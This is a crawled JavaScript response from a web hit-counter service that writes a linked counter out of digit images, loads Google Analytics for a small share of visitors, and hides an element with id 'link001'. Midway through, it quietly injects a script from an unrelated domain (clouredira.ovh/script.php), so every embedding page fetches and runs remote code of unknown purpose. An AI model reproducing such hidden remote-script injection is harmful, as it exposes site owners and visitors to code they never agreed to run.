

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/35/7262/7/1&ID=265428
body_size: 474
content:
document.write('<a href="http://www.abcompteur.com/?265428" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/35/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/35/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/35/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/35/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

